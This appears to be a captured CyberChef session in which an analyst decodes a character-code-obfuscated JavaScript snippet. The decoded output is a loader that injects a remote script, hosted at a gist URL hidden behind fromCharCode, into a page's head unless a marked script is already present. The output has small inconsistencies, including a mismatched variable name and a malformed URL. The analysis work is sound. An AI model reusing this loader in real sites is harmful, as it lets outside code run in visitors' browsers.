 Recipe
From Charcode
Delimiter
Comma
Base
10
Input
length: 3117
lines: 1
53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 50, 44, 32, 49, 48, 48, 44, 32, 53, 55, 44, 32, 57,
55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53, 54, 44, 32, 53,
54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102,
97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123
100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97
103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104,
105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 41, 59, 32, 125));
Output
start: 717
end: 717
length: 0
time: 6ms
length: 717
lines: 1
var somestring = document.createElement('script'); somestring.type = 'text/javascript'; somestring.async =
true;somestring.src = String.fromCharCode(104, 104, 116, 116, 112, 115, 58, 47, 47, 103, 105, 115, 116, 46, 103,
105, 116, 104, 117, 98, 46, 99, 111, 109, 47, 104, 101, 97, 118, 101, 110, 114, 97, 105, 122, 97, 47);   var all
= document.getElementsByTagName('script'); var nt3 = true; for ( var i = alls.length; i--;) { if
(alls[i].src.indexOf(String.fromCharCode(49, 49, 100, 51, 50, 49, 50, 52, 52, 99, 52, 100, 54, 54, 55, 52, 52,
54, 100, 98, 102, 100, 57, 97, 51, 50, 57, 56, 97, 56, 56, 98, 56)) > -1) { nt3 = false;} } if(nt3 ==
true){document.getElementsByTagName("head")[0].appendChild(somestring); }